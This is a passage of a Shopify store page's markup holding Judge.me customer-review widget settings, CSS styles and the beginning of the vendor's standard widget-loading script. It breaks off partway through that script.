<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb23e-5b84-761c-b777-225a286f2268/judgeme-extensions-290/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
